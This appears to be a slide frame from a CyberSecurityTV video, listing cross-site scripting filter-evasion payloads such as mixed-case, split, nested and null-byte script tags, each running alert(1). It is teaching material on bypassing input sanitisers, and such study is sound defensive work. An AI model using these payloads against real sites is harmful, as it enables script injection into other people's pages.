 CyberSecurityTV
• Let’s see some examples:
• <ScRiPt>alert(1);</ScRiPt>
• <ScRiPt>alert(1);
• <script/random>alert(1);</script>
• <script
>alert(1);</script>
• <scr<script>ipt>alert(1)<scr<script>ipt>
• <scr\x00ipt>alert(1)</scr\x00ipt>